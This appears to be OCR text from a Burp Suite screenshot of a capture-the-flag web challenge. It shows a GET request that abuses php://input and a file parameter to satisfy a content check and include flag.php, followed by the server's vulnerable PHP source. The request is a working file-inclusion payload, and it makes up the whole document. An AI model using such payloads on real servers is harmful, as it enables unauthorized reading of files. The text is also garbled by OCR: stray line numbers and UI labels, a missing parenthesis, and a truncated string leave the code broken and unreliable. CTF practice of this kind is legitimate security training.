 请求
美化 Raw Hex \n
GET /?file1=flag.php&file2=php://input HTTP/1.1
2 Host: 61.147.171.105:52940
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 9
0
1 hello ctf
S 中
响应
美化 Raw Hex 页面渲染
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"])
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello
{
include($file1);
}
}
else
die("NONONO");
} WRONG WAY!